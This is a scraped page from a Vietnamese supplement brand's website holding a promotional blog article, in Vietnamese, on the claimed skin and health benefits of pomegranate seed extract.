  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main  id="main" class="">
<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-22083" class="post-22083 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-lam-dep post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/" rel="category tag">Làm đẹp</a></h6><h1 class="entry-title">Tác dụng của chiết xuất hạt lựu đối với làn da là gì?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/" rel="bookmark"><time class="entry-date published" datetime="2023-02-07T17:29:29+07:00">7 Tháng 2, 2023</time><time class="updated" datetime="2023-03-31T17:40:24+07:00">31 Tháng 3, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400">Lựu là loại trái cây được nhiều người yêu thích bởi hương vị thơm ngon, giàu dinh dưỡng. Hơn thế nữa, chiết xuất hạt lựu còn mang đến những lợi ích tuyệt vời cho sức khỏe thể chất và làn da nếu chúng ta bổ sung đúng cách. Để hiểu rõ hơn về tác dụng của <strong>chiết xuất quả lựu</strong>, mọi người hãy theo dõi bài viết này của <a href="https://doppelherz.vn/">Doppelherz</a> nhé!</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-chiet-xuat-qua-luu-la-gi"><span class="ftwp-text">1. Chiết xuất quả lựu là gì?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-chiet-xuat-qua-luu-co-tac-dung-gi"><span class="ftwp-text">2. Chiết xuất quả lựu có tác dụng gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-ho-tro-dieu-tri-mun"><span class="ftwp-text">2.1. Hỗ trợ điều trị mụn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-ngan-ngua-tinh-trang-lao-hoa-da"><span class="ftwp-text">2.2. Ngăn ngừa tình trạng lão hóa da</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-3-ho-tro-dieu-tri-viem-nhiem-tren-da"><span class="ftwp-text">2.3. Hỗ trợ điều trị viêm nhiễm trên da</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-4-chong-oxy-hoa"><span class="ftwp-text">2.4. Chống oxy hóa</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-5-tang-cuong-suc-khoe"><span class="ftwp-text">2.5. Tăng cường sức khỏe</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-goi-y-san-pham-lam-dep-da-co-chua-chiet-xuat-luu-do"><span class="ftwp-text">3. Gợi ý sản phẩm làm đẹp da có chứa chiết xuất lựu đỏ</span></a></li></ol></nav></div></div><h2 id="1-chiet-xuat-qua-luu-la-gi" class="ftwp-heading"><b>1. Chiết xuất quả lựu là gì?</b></h2>
<p><span style="font-weight: 400">Quả lựu là trái cây có màu đỏ tươi, vỏ dày, hạt mọng nước. Chiết xuất quả lựu là sản phẩm của quá trình chiết xuất các chất dinh dưỡng, hoạt chất có lợi trong quả lựu bằng phương pháp li tâm, cô đặc hoặc bằng dung môi.</span></p>
<p><span style="font-weight: 400">Trong chiết xuất quả lựu có chứa những dưỡng chất sau: Vitamin A, vitamin C, vitamin E, axit folic,&#8230; Nhờ vậy, sử dụng chiết xuất lựu đỏ mang đến những lợi ích trong việc cải thiện độ đàn hồi cho da, giúp duy trì làn da khỏe đẹp hơn.</span></p>
<figure id="attachment_22088" aria-describedby="caption-attachment-22088" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-22088" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Chiết xuất quả lựu là gì?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-22088" src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1.jpg" alt="Chiết xuất quả lựu là gì?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-22088" class="wp-caption-text">Chiết xuất quả lựu là gì?</figcaption></figure>
<h2 id="2-chiet-xuat-qua-luu-co-tac-dung-gi" class="ftwp-heading"><b>2. Chiết xuất quả lựu có tác dụng gì?</b></h2>
<p><span style="font-weight: 400">Chiết xuất lại lựu được biết đến với công dụng nuôi dưỡng làn da khỏe đẹp từ sâu bên trong, giúp chống lão hóa da hiệu quả. Đồng thời, sử dụng chiết xuất lựu đỏ cũng giúp kích thích sản sinh collagen và protein, duy trì kết cấu ổn định cho làn da. Cụ thể, những tác dụng của chiết xuất lựu đỏ có thể kể đến như:</span></p>
<h3 id="2-1-ho-tro-dieu-tri-mun" class="ftwp-heading"><b>2.1. Hỗ trợ điều trị mụn</b></h3>
<p><span style="font-weight: 400">Da bị mụn luôn là nỗi “lo lắng” của nhiều chị em phụ nữ, khiến cho họ cảm thấy tự ti, ngại giao tiếp với mọi người xung quanh. Nguyên nhân gây ra mụn chủ yếu là do lỗ chân lông bị bít tắc bởi dầu thừa, kết hợp với bụi bẩn, tế bào chết trên gương mặt tạo điều kiện cho các vi khuẩn phát triển tạo nên cồi mụn.</span></p>
<p><span style="font-weight: 400">Ngoài ra, chiết xuất quả lựu còn giúp điều hòa quá trình sản sinh sebum trong cơ thể, từ đó, làm giảm việc tiết dầu và bã nhờn. Vitamin C có trong quả lựu có khả năng chống oxy hóa, trị thâm cho da sau khi bị mụn, bảo vệ da tránh khỏi tác hại từ ánh nắng mặt trời.</span></p>
<figure id="attachment_22087" aria-describedby="caption-attachment-22087" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-22087" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Chiết xuất quả lựu hỗ trợ điều trị mụn" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2.jpg" /><noscript><img decoding="async" class="size-full wp-image-22087" src="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2.jpg" alt="Chiết xuất quả lựu hỗ trợ điều trị mụn" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi-2-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-22087" class="wp-caption-text">Chiết xuất quả lựu hỗ trợ điều trị mụn</figcaption></figure>
<h3 id="2-2-ngan-ngua-tinh-trang-lao-hoa-da" class="ftwp-heading"><b>2.2. Ngăn ngừa tình trạng lão hóa da</b></h3>
<p><span style="font-weight: 400">Chiết xuất hạt lựu có vai trò quan trọng giúp kích thích quá trình sản sinh collagen và elastin &#8211; giúp duy trì làn da trắng sáng, khỏe đẹp, hỗ trợ làm chậm quá trình lão hóa da. Ngoài ra, chiết xuất hạt lựu đỏ còn chứa nhiều chất oxy hóa có tác dụng bảo vệ da chống lại các gốc tự do, giữ cho làn da luôn khỏe mạnh, mịn màng.</span></p>
<h3 id="2-3-ho-tro-dieu-tri-viem-nhiem-tren-da" class="ftwp-heading"><b>2.3. Hỗ trợ điều trị viêm nhiễm trên da</b></h3>
<p><span style="font-weight: 400">Một trong những tác dụng tiếp theo của chiết xuất quả lựu đối với làn da là giúp giảm tình trạng viêm da, chữa lành vết thương trên da. Điển hình như các chất: vitamin C, Polyphenol có trong quả lựu giúp giảm viêm, hạn chế tình trạng sưng tấy, đẩy nhanh quá trình chữa lành vết thương trên da.</span></p>
<h3 id="2-4-chong-oxy-hoa" class="ftwp-heading"><b>2.4. Chống oxy hóa</b></h3>
<p><span style="font-weight: 400">Lựu là trái cây giàu chất chống oxy hóa, bao gồm: vitamin C, vitamin K, axit folic, kali,&#8230; Đặc biệt, trong nước ép lựu có chứa hoạt chất punicalagins &#8211; đây là chất có tác dụng chống oxy hóa mạnh, gấp 3 lần so với rượu vang và trà xanh. Do đó, mỗi ngày ăn một quả lựu sẽ giúp tăng khả năng chống oxy hóa, ức chế sản sinh gốc tự do, ngăn ngừa quá trình oxy hóa trên da.</span></p>
<h3 id="2-5-tang-cuong-suc-khoe" class="ftwp-heading"><b>2.5. Tăng cường sức khỏe</b></h3>
<p><span style="font-weight: 400">Nếu bạn cảm thấy cơ thể dễ bị mệt mỏi, không có sức lực để làm việc, luyện tập thì cần quan tâm nhiều hơn đến sức khỏe. Chiết xuất lựu được biết đến với công dụng tăng cường lưu lượng máu đến các cơ, gia tăng sức bền, giảm căng thẳng mệt mỏi hiệu quả.</span></p>
